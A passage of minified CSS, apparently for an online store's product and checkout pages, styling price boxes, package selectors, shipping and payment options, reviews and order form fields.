span{font-weight:600}.product.recommend .icon-text>div span.iconfont{font-size:12px}.product.recommend .cart-success,.product.recommend .discount-tag,.product.recommend .good-quantity-sizeChart,.product.recommend .good-quantity-tips,.product.recommend .incentive-share,.product.recommend .inventory-threshold-num,.product.recommend .member-price,.product.recommend .price,.product.recommend .products-tisp,.product.recommend .star,.product.recommend .types-item,.product.recommend h4.title,.product.recommend hr{margin:0 0 20px}.product.recommend .good-quantity-tips{padding-bottom:0}.product.recommend hr{border:0;border-top:1px solid rgba(103,114,121,.3)}.product.recommend h4.title{font-size:32px;margin-bottom:12px;color:var(--heading-color);font-weight:600;text-align:left}.product.recommend .sub-title{margin-bottom:12px;text-align:center}.product.recommend .sku-hidden{margin-left:8px;color:var(--background-color)}.product.recommend .star{display:block}.product.recommend .price-box{padding:16px 0;display:flex;justify-content:space-between;flex-direction:column;align-items:start;flex-wrap:wrap;gap:8px;background:0 0}.product.recommend .price-box .price{margin:0;position:relative;border-radius:3px;padding:5px;padding-left:11px}.product.recommend .price-box .price .pay-price{font-size:22px;font-weight:700;margin-right:4px;color:#fff;position:relative;z-index:1;text-shadow:1px 1px #000}.product.recommend .price-box .price .orig-price{font-size:16px;margin-bottom:8px;color:#ffde59;position:relative;z-index:1;text-shadow:1px 1px #000}.product.recommend .price-box .price::after{position:absolute;content:"";top:calc(-3px);left:0;z-index:0;width:calc(106%);height:calc(106%);background:-o-linear-gradient(30deg,#5f86f2,#a65ff2,#f25fd0,#f25f61,#f2cb5f,#abf25f,#5ff281,#5ff2f0);background:linear-gradient(60deg,#5f86f2,#a65ff2,#f25fd0,#f25f61,#f2cb5f,#abf25f,#5ff281,#5ff2f0);background-size:300% 300%;background-position:0 50%;border-radius:calc(6px);-webkit-animation:4s infinite alternate moveGradient;animation:4s infinite alternate moveGradient}.product.recommend .price-box .sale-tag{position:relative;align-items:center;justify-content:center;font-size:20px;padding:5px;color:#000;background:#ffde59;font-weight:500;border-color:#ffde59;line-height:inherit;display:none!important}.product.recommend .types-item{position:relative}.product.recommend .types-item.quantity label{font-size:14px;display:block;padding-bottom:10px}.product.recommend .types-item.button{margin-top:15px}.product.recommend .types-item .font14{margin:0;padding:0 0 8px;font-size:14px}.product.recommend .types-item .font14>span:nth-of-type(1){text-transform:capitalize}.product.recommend .types-item .font14>span:nth-of-type(1).shake{-webkit-animation:shake 1s ease-in-out;animation:shake 1s ease-in-out;-moz-animation:shake 1s ease-in-out;display:inline-block}.product.recommend .types-item .font14>span:nth-of-type(2){display:none}.product.recommend img{max-width:100%;height:auto}.product.recommend .product-types-list{font-size:0}.product.recommend .product-types-item{font-style:normal;position:relative;display:inline-block;padding:8px 10px;margin:0 5px 10px;font-size:14px;letter-spacing:1px;line-height:20px;cursor:pointer;box-sizing:border-box;border-radius:6px}.product.recommend .product-types-select{position:relative;margin-bottom:12px;max-width:416px;display:inline-flex;width:100%}.product.recommend .product-types-select>select{height:40px;padding:0 10px;font-size:14px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:#fff}.product.recommend .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.product .discount-tag .tag-item::after,.product .discount-tag .tag-item::before{background-color:#fff}.price-box{position:relative}.price-box .text-price{margin:0 2px}.info-wrap{padding:16px;background:0 0;width:100%;box-sizing:border-box}.info-wrap .info-title{text-align:center;position:relative;padding:0 16px 16px;border-bottom:1px solid var(--border-color);margin-bottom:16px}.info-wrap .info-title>span{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:20px;line-height:20px}.info-wrap.title-wrap{border:0;padding-top:0}.info-wrap .subtotal,.info-wrap .total{text-align:right}.info-wrap .subtotal span,.info-wrap .total span{margin-left:5px}.info-wrap .subtotal strong,.info-wrap .total strong{margin-left:5px;font-size:24px;color:var(--pay-price-color)}.product-details-box{max-width:1350px;margin:0 auto;width:100%;box-sizing:border-box;padding:0 16px 16px}.product-details-box .title{text-align:center;position:relative;padding:16px;border-bottom:1px solid var(--border-color)}.product-details-box .title>span{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:24px;line-height:20px;text-transform:uppercase}.product-details-box .product-details{padding:16px 0;font-size:16px;line-height:24px;text-align:left;color:#000}.share-this{display:inline-flex;align-items:center;border-top:1px solid var(--hr-color);padding:16px 0;width:100%;justify-content:center;margin-top:16px}.share-this a{margin:0 6px}.share-this .iconfont{font-size:16px}.flipclock{position:relative;margin-bottom:0}.flipclock.flipclock--show{display:inline-flex}.reviews{margin:0 auto;width:100%;max-width:1350px;padding:16px;display:grid;background:#fff;border-top:16px solid var(--background-color);box-sizing:border-box}.reviews .review-top{text-align:center}.reviews .review-top .np-ui-btn-review{width:100%;margin:22px 0;box-sizing:border-box}.reviews.main h3.title{max-width:100%;text-align:center;position:relative;padding:0 0 16px;margin:0 0 24px;border-bottom:1px solid var(--border-color)}.reviews.main h3.title>div{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:24px;line-height:20px;text-transform:uppercase}.reviews .reviews-list .helpful-num,.reviews .reviews-list .report,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date{font-size:14px}.reviews .write-review-box{border-top:1px solid #ddd;padding:20px 0 82px}.reviews.list-style-column .reviews-list li:last-of-type{border-bottom:0}.product-big-img .layer-img{height:100%;overflow:auto;display:flex;align-items:center}.product-big-img .layer-img::-webkit-scrollbar{display:none}.product-big-img .layer-img img{max-height:none;margin:0 auto}.product-package{margin-bottom:16px}.product-package .title{margin-bottom:8px;font-size:16px;line-height:1.5}.product-package .product-package-select .package-box{background:rgba(0,0,0,.02);padding:12px;width:100%;box-sizing:border-box;border-top:1px solid var(--border-color);margin-bottom:16px}.product-package .product-package-select .package-box.package-box--show{background:#fff}.product-package .product-package-select .package-box.package-box--show:first-of-type{border:0}.product-package .product-package-select .package-box.package-box--show .package-title{margin-bottom:0}.product-package .product-package-select .package-box.package-box--show .package-title .iconfont{transform:rotate(0)}.product-package .product-package-select .package-box .types-item:last-of-type{margin-bottom:0}.product-package .product-package-select .package-title{display:flex;margin-bottom:12px;line-height:1;cursor:pointer;position:relative}.product-package .product-package-select .package-title.tips span:first-of-type{color:#d81e06}.product-package .product-package-select .package-title span:first-of-type{margin-left:8px;color:rgba(0,0,0,.6)}.product-package .product-package-select .package-title .iconfont{font-size:14px;position:absolute;right:0;transform:rotate(180deg);transition:transform .5s;-webkit-transition:transform .5s}.product-package .package-item{padding:16px 10px;background:rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.12);border-radius:4px;margin-bottom:8px;text-align:center;box-sizing:border-box;color:rgba(0,0,0,.87);cursor:pointer}.product-package .package-item.active{background:#ffb693;border:2px solid #f57224}.proOrder-wrap{margin:0 auto;width:100%;max-width:1400px;display:flex;flex-wrap:wrap}.proOrder-wrap .info-title{text-align:center;font-weight:300;font-size:43px;margin:1.5rem auto 10px;width:100%;text-transform:uppercase}.proOrder-wrap .left-side-form{width:50%;padding:0 10px;padding-top:30px;box-sizing:border-box}.proOrder-wrap .right-side-form{width:50%;padding:0 10px;padding-top:60px;box-sizing:border-box}.proOrder-wrap .shipping-details .delivery-box fieldset,.proOrder-wrap .shipping-details .payment-box fieldset{border-color:#b6b6b6;border-radius:5px;border-width:.5px;padding:5px 10px 12px}.proOrder-wrap .shipping-details .delivery-box,.proOrder-wrap .shipping-details .payment-box{width:100%;margin-bottom:10px}.proOrder-wrap .shipping-details .delivery-box legend,.proOrder-wrap .shipping-details .payment-box legend{color:#000;font-size:18px;font-weight:700;margin:0;text-align:center;padding:0 20px}.proOrder-wrap .shipping-details .payment-box-wrapper{width:100%;padding-top:23px}.proOrder-wrap .shipping-details .payment-line{position:relative;background:#eaf7dc;padding:15px 10px;margin-bottom:5px;display:block}.proOrder-wrap .shipping-details .payment-line:hover{background:#f0f0f0}.proOrder-wrap .shipping-details .payment-dropdown{position:relative;padding:10px;display:none}.proOrder-wrap .shipping-details .payment-dropdown.active{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.proOrder-wrap .shipping-details .payment-dropdown p{font-size:14px;line-height:1.3;margin:0}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio],.proOrder-wrap .shipping-details .payment-line input[type=radio]{position:absolute;visibility:hidden}.proOrder-wrap .shipping-details .delivery-wrapper label,.proOrder-wrap .shipping-details .payment-line label{width:100%;position:absolute;height:100%;left:0;right:0;z-index:1}.proOrder-wrap .shipping-details .delivery-line,.proOrder-wrap .shipping-details .payment-line .line-info{display:block;position:relative;height:100%;cursor:pointer;font-weight:700;-webkit-transition:all .25s linear}.proOrder-wrap .shipping-details .delivery-line{flex:1!important;margin-right:0!important}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper:nth-child(2){margin-top:10px}.proOrder-wrap .shipping-details .delivery-option-wrapper .check,.proOrder-wrap .shipping-details .payment-line .check{position:absolute;border:2px solid #aaa;border-radius:100%;height:21px;width:21px;left:10px;z-index:5;transition:border .25s linear;-webkit-transition:border .25s linear}.proOrder-wrap .shipping-details .delivery-option-wrapper .check::before,.proOrder-wrap .shipping-details .payment-line .check::before{display:block;position:absolute;content:'';border-radius:100%;height:11px;width:11px;transition:background .25s linear;-webkit-transition:background .25s linear}.proOrder-wrap .shipping-details .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:border-box}.proOrder-wrap .shipping-details .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.proOrder-wrap .shipping-details .fl-c{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;-webkit-flex-flow:column;flex-flow:column}.proOrder-wrap .shipping-details .fl-ju-s{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start}.proOrder-wrap .shipping-details .fl-ju-fs{-webkit-box-pack:flex-start;-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}.proOrder-wrap .shipping-details .fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.proOrder-wrap .shipping-details .fl-ju-e{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:end}.proOrder-wrap .shipping-details .fl-ju-fe{-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.proOrder-wrap .shipping-details .fl-ju-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.proOrder-wrap .shipping-details .fl-ju-evenly{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.proOrder-wrap .shipping-details .fl-ju-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.proOrder-wrap .shipping-details .fl-al-s{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.proOrder-wrap .shipping-details .fl-al-c{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.proOrder-wrap .shipping-details .fl-al-e{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.proOrder-wrap .shipping-details .fl-al-st{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.proOrder-wrap .shipping-details .fl-1{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.proOrder-wrap .shipping-details .fl-2{-webkit-box-flex:2;-ms-flex:2;-webkit-flex:2;flex:2}.proOrder-wrap .shipping-details .fl-3{-webkit-box-flex:3;-ms-flex:3;-webkit-flex:3;flex:3}.proOrder-wrap .shipping-details .fl-4{-webkit-box-flex:4;-ms-flex:4;-webkit-flex:4;flex:4}.proOrder-wrap .shipping-details .fl-5{-webkit-box-flex:5;-ms-flex:5;-webkit-flex:5;flex:5}.proOrder-wrap .shipping-details .fl-6{-webkit-box-flex:6;-ms-flex:6;-webkit-flex:6;flex:6}.proOrder-wrap .shipping-details .fl-w{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.proOrder-wrap .shipping-details .fl-now{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.proOrder-wrap .shipping-details .fl-rr{margin:0;padding:0}.proOrder-wrap .shipping-details ul{padding:0}.proOrder-wrap .shipping-details ul li{list-style:none;padding:0}.proOrder-wrap .shipping-details a{text-decoration:none;font-style:inherit;font-size:inherit;color:inherit;line-height:inherit;font-weight:inherit;font-family:inherit;-webkit-transition:color .3s ease;transition:color .3s ease}.proOrder-wrap .shipping-details i{text-decoration:none;font-style:normal}.proOrder-wrap .shipping-details div.choice{padding-top:40px;margin-top:0}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio]:checked~.check::before,.proOrder-wrap .shipping-details .payment-line input[type=radio]:checked~.check::before{background:#2e3750}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio]:checked~.check,.proOrder-wrap .shipping-details .payment-line input[type=radio]:checked~.check{border:2px solid #2e3750}.proOrder-wrap .shipping-details .delivery-option-wrapper.active{border:1px solid #0d8c0a;background:#eaf7dc}.proOrder-wrap .shipping-details .delivery-option-wrapper{border:2px solid #e6e6e6;background:#f0f0f0;padding:17px;position:relative;border-radius:6px}.proOrder-wrap .shipping-details .delivery-option-wrapper .delivery-line img{max-width:24px;width:100%;height:fit-content}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper p.delivery-option-headline{font-weight:700;margin-top:0;margin-bottom:0}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper p.delivery-prediction{color:#56627a;font-size:12px;margin:0}.proOrder-wrap .shipping-details div.shipping-warranty{position:relative;margin-top:10px;width:100%;text-align:center}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox{margin-bottom:0;width:100%;border:1px solid #0d8c0a;background:#eaf7dc;padding:14.5px 17px 14.5px 10px;position:relative;border-radius:6px 6px 0 0;box-sizing:border-box}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox .left{margin-right:auto}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text{font-size:16px;font-weight:700;cursor:pointer;width:fit-content;text-align:left}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text label{width:100%;height:100%;left:0;position:absolute;top:0;right:0;bottom:0}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text input{width:20px;height:20px;min-width:20px;background-color:initial;cursor:default;appearance:auto;box-sizing:border-box;margin:3px 15px 3px 4px;padding:initial;border:initial;position:relative}.proOrder-wrap .shipping-details .shipping-warranty-checkbox-img{width:24px;margin-left:10px}.proOrder-wrap .shipping-details div.shipping-warranty-text p{font-size:14px;line-height:150%;text-align:left;margin:0}.proOrder-wrap .shipping-details div.priority-box-text{border:1px solid #d9d9d9;border-top:0;width:100%;padding:17px;box-sizing:border-box;background-color:#fafafa;border-radius:0 0 6px 6px}.proOrder-wrap .shipping-details div.priority-box-text,.proOrder-wrap .shipping-details div.shipping-warranty-text{width:100%}.proOrder-wrap .shipping-details .checkmark{position:relative;width:50px;flex-shrink:0;left:10px;animation:checkmark 5.6s cubic-bezier(.42,0,.275,1.155) both}.proOrder-wrap .shipping-details .checkmark__check{position:absolute;top:46%;left:50%;z-index:10;transform:translate3d(-50%,-55%,0) scale(1);fill:#fff}.proOrder-wrap .shipping-details .checkmark__back{animation:spin 15s linear both infinite}.proOrder-wrap .shipping-details .checkmark svg path{fill:#efb70e}.proOrder-wrap .shipping-details .checkmark__check path{fill:#fff!important}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes checkmark{0%{opacity:0;transform:scale(0)}10%,100%{opacity:1;transform:scale(1)}}.sticky-header{width:100%;position:fixed;bottom:0;right:0;left:0;z-index:99999;box-shadow:0 1px 2px rgba(0,0,0,.2);background-color:#eaf3f6;display:none}.sticky-header .sticky-header-box{width:100%;padding:5px;margin:0 auto;max-width:1350px}.sticky-header .sticky-header-box .product-summary{margin:0 10px 0 5px}.sticky-header .sticky-header-box .product-summary img{width:70px;margin-right:5px;padding:3px;border:1px solid rgba(0,0,0,.1);border-radius:3px}.sticky-header .sticky-header-box .product-summary .name{font-size:16px;color:#000}.sticky-header .sticky-header-box .product-summary .price{font-size:20px;font-weight:500;color:#b12d24}.sticky-header .sticky-header-box .product-summary .price .ex-price{text-decoration:line-through}.sticky-header .sticky-header-box .product-summary .price .current-price{margin-left:8px}.sticky-header .sticky-header-box .buy-button{background-color:#d10039;border-color:#333;color:#fff;cursor:pointer;padding:10px 22px;margin-right:10px;text-decoration:none;text-align:center;font-weight:600;border-radius:5px}@media screen and (min-width:769px){div.sticky-header div.product-summary img{width:70px}div.sticky-header div.name{font-size:20px}div.sticky-header div.price{font-size:20px}div.sticky-header span.shipping{font-size:18px}div.sticky-header a.buy-button{font-size:22px;white-space:nowrap}.product.recommend .price-box .price .pay-price{font-size:35px}.product.recommend .price-box .price .orig-price{font-size:25px}}@media screen and (max-width:374px){div.sticky-header div.product-summary img{display:none}}.separator{width:100%;background:var(--background-color);padding:40px 0;color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;-webkit-flex-flow:column;flex-flow:column;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.separator .separator-box{width:100%}.separator .separator-box .separator-text{text-align:center;font-size:24px;text-transform:uppercase;font-weight:600;margin-right:20px}.separator .separator-box .separator-button{font-size:25px;letter-spacing:1.1px;font-weight:700;padding:15px 10px;text-align:center;cursor:pointer;border-radius:11px;background-color:#d10039}.separator .fl-al-c{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.separator .fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.separator .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.separator .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.country_dialog{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:100000}.country_dialog_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50%;background:#fff;max-height:80%;overflow-y:auto;border-radius:10px;overflow:inherit}.country_dialog_close{position:absolute;bottom:-60px;left:50%;transform:translate(-50%,0);width:50px;height:50px;border-radius:50%;text-align:center;line-height:50px}.country_dialog div.main div.main-box{align-items:baseline;text-align:center}.country_dialog div.main div.country{width:20%;margin:0}.country_dialog div.main div.country img{max-width:100%}.flex-checkout{position:fixed;bottom:0;width:100%;background:#fff;max-width:768px;box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px rgba(0,0,0,.14),0 1px 8px rgba(0,0,0,.12);z-index:99;padding:16px 0;box-sizing:border-box;text-transform:capitalize}.flex-checkout .buy-it-now-btn{display:none}.flex-checkout .complete-order-btn{display:flex}.flex-checkout>div{display:flex;justify-content:space-between;align-items:center}.flex-checkout>div>div{flex:none;padding:0 16px}.flex-checkout>div>div em{margin:0 auto;margin-bottom:4px;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.flex-checkout>div>div em.icon-kakaotalk{background-position:0 0;width:40px;height:40px}.flex-checkout>div>div em.icon-line{background-position:-40px 0;width:40px;height:40px}.flex-checkout>div>div em.icon-messenger{background-position:0 -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-telegram{background-position:-40px -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-tiktok{background-position:-80px 0;width:40px;height:40px}.flex-checkout>div>div em.icon-track{background-position:-80px -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-viber{background-position:0 -80px;width:40px;height:40px}.flex-checkout>div>div em.icon-wechat{background-position:-40px -80px;width:40px;height:40px}.flex-checkout>div>div em.icon-whatsup{background-position:-80px -80px;width:40px;height:40px}.flex-checkout.flex-checkout--show .buy-it-now-btn{display:flex}.flex-checkout.flex-checkout--show .complete-order-btn{display:none}.flex-checkout img.contact-icon{max-width:100%;max-height:100%}.flex-checkout button{width:100%;margin:0 16px}.reviews-wrap .rw-item{list-style:none;padding:.5rem;border-bottom:1px dotted #ccc}.reviews-wrap .rw-item:nth-of-type(2n-1){background:#f4f4f4}.reviews-wrap .rw-item p{margin:0;line-height:2em}.reviews-wrap .rw-item p .akmall-date{float:right;font-size:12px;color:#ff3900}.reviews-wrap .rw-item p .akmall-badge{float:right;margin-left:5px;border-color:#ff3900;background-color:#ff3900!important;color:#fff;padding:5px;line-height:1;border-radius:2px;font-size:12px;font-weight:400}.np-ui-radio{width:18px;height:18px;margin-right:8px}.checkout-wrap .flex-box{display:flex;flex-wrap:wrap}.checkout-wrap .flex-box.reverse{flex-direction:column-reverse}.checkout-wrap .flex-box>div{width:100%}.checkout-wrap .order-title{color:#333;margin:0;font-size:18px;line-height:22px;margin-bottom:8px}.checkout-wrap .payment-method{color:#1a2637;padding-left:30px;line-height:2.5;margin:0 auto 16px}.checkout-wrap .order-write-list{margin-bottom:16px;position:relative}.checkout-wrap .order-write-list .user-infor-main{padding:10px 0;padding-bottom:45px}.checkout-wrap .order-write-list .user-infor-main .user-img{float:left;width:40px;height:40px;overflow:hidden;border-radius:40px;display:flex}.checkout-wrap .order-write-list .user-infor-main .user-img>img{max-width:100%}.checkout-wrap .order-write-list .user-infor-main .user-infor{margin-left:60px}.checkout-wrap .order-write-list .user-infor-main .user-infor>a{font-size:14px;color:#030852}.checkout-wrap .order-write-list .np-ui-input-tips{color:#d81e06;display:none;min-height:20px;line-height:20px}.checkout-wrap .order-write-list .order-write-item{width:100%;overflow:unset;position:relative;background:#fff;border-radius:6px}.checkout-wrap .order-write-list .order-write-item.is-verify::before{content:'*';color:#d81e06;position:absolute;left:10px;top:18px;z-index:2}.checkout-wrap .order-write-list .order-write-item label{font-size:12px;font-weight:400;position:absolute;top:0;margin-top:5px;margin-left:1px;padding:0 11px;padding-left:20px;z-index:1;-webkit-transform:translateY(8px);transform:translateY(8px);opacity:0;color:#737373;transition:all .5s}.checkout-wrap .order-write-list .order-write-item .np-ui-input{background:0 0;height:46px;position:relative;z-index:2;transition:all .5s;border-radius:6px;color:#333;padding-left:20px}.checkout-wrap .order-write-list .order-write-item .np-ui-input:focus{border:2px solid #061178}.checkout-wrap .order-write-list .order-write-item .np-ui-input.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#666}.checkout-wrap .order-write-list .order-write-item .np-ui-textarea{padding-left:20px;min-height:80px;background:#fff;position:relative;z-index:2!important}.checkout-wrap .order-write-list .order-write-item.order-write--show{position:relative}.checkout-wrap .order-write-list .order-write-item.order-write--show label{opacity:1;-webkit-transform:translateY(3px);transform:translateY(3px);z-index:2;white-space:nowrap}.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-input,.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-select,.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-textarea{padding:20px 30px 5px 21px;z-index:1}.checkout-wrap .order-write-list .order-write-item .np-ui-select{color:#333;padding-left:.1rem;line-height:16px;height:46px;position:relative;z-index:2;border-radius:6px}.checkout-wrap .order-write-list .order-write-item .np-ui-select:focus{border:2px solid #061178}.checkout-wrap .order-write-list .order-write-item .select-arrow{position:absolute;right:10px;top:15px;z-index:2;transform:rotate(-90deg);color:#737373;font-size:14px;pointer-events:none}.checkout-wrap .order-write-list.order-button{display:flex!important;justify-content:space-between;align-items:center;padding:20px 0}.checkout-wrap .order-write-list.order-button .np-ui-btn{height:55px;border-radius:6px;width:100%}.checkout-wrap .order-write-list.order-button .back-prev{display:inline-block;cursor:pointer;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.checkout-wrap .order-write-list.order-button .back-prev span{font-size:12px}.checkout-wrap .order-write-list.order-button .order-write-item:nth-child(2){text-align:right}.checkout-wrap .order-write-list .order-payment{margin:10px 0 16px;border-radius:6px;border:1px solid #d9d9d9;font-size:14px}.checkout-wrap .order-write-list .order-payment .order-write-item .cvv-tips{width:400px;position:absolute;top:-210px;left:50px;z-index:3;display:none}.checkout-wrap .order-write-list .order-payment .order-write-item .cvv-tips img{max-width:100%}.checkout-wrap .order-write-list .order-payment .order-item-half .order-write-item{width:49%}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item{width:32%;overflow:unset}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0 2%;white-space:nowrap}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.checkout-wrap .order-write-list .order-payment ul li{position:relative}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-h3{border-bottom:0}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-box{border-top:1px solid #d9d9d9;border-bottom:0}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-box.billing{border-top:0;border-bottom:1px solid #dfdfdf}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3{height:30px;cursor:pointer;padding:10px 17px;line-height:30px;background:#eaf7dc;border-bottom:1px solid #d9d9d9;border-radius:6px 6px 0 0}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3.border-n{border-bottom:none}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3 .fr{padding-left:28px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3 .fr .small-text{font-size:12px;margin-left:5px;color:#737373}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box{width:100%;padding:17px;display:none;box-sizing:border-box;background-color:#fafafa;border-bottom:1px solid #d9d9d9;border-radius:0 0 6px 6px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.billing{padding:16px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .np-ui-input-tips{background:#fafafa}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>p{text-align:left}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.clear-padding{padding:0}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.clear-padding .order-paypal-tip{padding:32px 16px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-loc-item{height:25px;cursor:pointer;padding:10px 16px;line-height:25px;background-color:#fff;border-top:1px solid #d9d9d9}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip{padding-bottom:20px;text-align:center}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon,.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{width:102px;height:52px;display:inline-block;background-position:center center;background-repeat:no-repeat;background-size:100%}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{background-image:url(https://hn-img-mall-1.oss-cn-shenzhen.aliyuncs.com/buyer/public/img/paypal-icon.png)}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon{background-image:url(img/COD-icon.png)}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.order-paypal--show{display:block}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>div{margin-bottom:12px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>div:last-of-type{margin-bottom:0}.checkout-wrap .order-write-list .order-payment.J-PayPalBox{border-bottom:0}.checkout-wrap .order-write-list .order-payment.J-PayPalBox .order-paypal-h3.J-paypalAdd{border-bottom:1px solid #dfdfdf}.checkout-wrap .order-write-list .order-payment .payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover}.checkout-wrap .order-write-list .order-payment .order-loc-item .payment-icon>img{width:auto;padding:4px;box-sizing:border-box}.checkout-wrap .order-write-list .order-payment .all-payment-icon{position:absolute;background:rgba(0,0,0,.8);top:0;transform:translate(0,-100%);box-shadow:0 4px 10px 0 rgba(0,0,0,.2);padding-bottom:0;width:250px;font-size:0;padding:10px 0 0 10px;right:0;border-radius:4px;display:none}.checkout-wrap .order-write-list .order-payment .all-payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover;margin-right:10px;background:#fff}.checkout-wrap .order-write-list .order-payment .all-payment-icon::after{content:"\e62f";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;bottom:-20px;transform:rotate(90deg);right:30px;color:rgba(0,0,0,.8)}.checkout-wrap .order-write-list.order-item-half .order-write-item{width:49%;overflow:unset}.checkout-wrap .order-write-list.order-item-half .order-write-item.order-write-whole{width:100%!important;margin-bottom:0!important}.checkout-wrap .order-write-list.order-item-three .order-write-item{width:32%;overflow:unset}.checkout-wrap .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0 2%}.checkout-wrap .order-write-list.order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.checkout-wrap .order-write-list.order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.checkout-wrap .order-write-list.order-item-three.order-br-taxno{display:none}.checkout-wrap .order-write-list.order-item-three.order-br-taxno 